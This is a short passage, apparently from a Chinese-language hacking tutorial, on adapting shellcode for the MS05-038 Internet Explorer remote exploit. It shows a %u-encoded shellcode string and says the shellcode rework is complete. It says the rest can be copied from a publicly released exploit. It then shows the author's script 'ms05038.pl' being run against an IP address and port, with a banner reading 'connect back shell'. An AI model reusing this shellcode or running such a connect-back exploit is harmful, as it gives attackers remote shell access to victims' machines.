 %ued4f%u5891%u9452%u439a%u72d9%ua268%uec86%uc37e%uc312%u9abd%uff44%u9512%u12d2%u
85c3%u449a%u9d12%u9a12%u325c%uc0c7%u715a%u6699%u6666%ud717%u7597%u67eb%u8f2a%u40
34%u579c%u5776%uf979%u7452%ua265%u9040%u346c%u6075%uf933%ue07e%ue05f
H:\稿子\ms05038>
图 1
看到我们期待的结果了吧，到这里shellcode就算改造完成
了。剩下的部分可以完全把网上公布的exploit复制过来就OK
了！我写了一个完整的代码，运行如下：
H:\temp>ms05038.pl 192.168.0.1 1314
Microsoft MS05038 Internet Explore Remote Exploit
connect back shell rewritten by superlone[EST]